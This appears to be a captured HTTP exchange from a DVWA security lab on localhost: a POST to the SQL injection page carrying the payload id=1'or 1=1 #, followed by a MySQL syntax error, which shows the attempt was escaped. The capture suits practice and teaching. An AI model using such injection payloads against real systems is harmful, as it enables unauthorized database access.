 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=aa81bc1a10bef0bdcca80e6a849a35f9
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
id=1'or 1=1 #&Submit=Submit
HTTP/1.1 200 OK
Date: Wed, 29 Jan 2020 05:57:13 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 167
Connection: close
Content-Type: text/html
<pre>You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near '\'or 1=1 #' at line
1</pre>